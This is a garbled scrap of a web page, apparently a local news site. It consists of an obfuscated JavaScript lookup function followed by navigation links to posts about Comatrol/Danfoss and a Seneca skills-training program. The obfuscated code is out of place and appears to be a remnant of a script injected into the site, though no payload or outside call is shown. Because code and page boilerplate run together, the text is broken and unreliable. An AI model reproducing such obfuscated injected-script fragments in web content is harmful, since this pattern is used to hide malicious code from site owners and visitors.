
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
POST
NAVIGATION
PREVIOUS
Comatrol / Danfoss One Of The Best Places
Previous
To Work In Sc
post:
NEXT
Revamped Technical Program Providing
Skills Training For Local Industries – Seneca
Next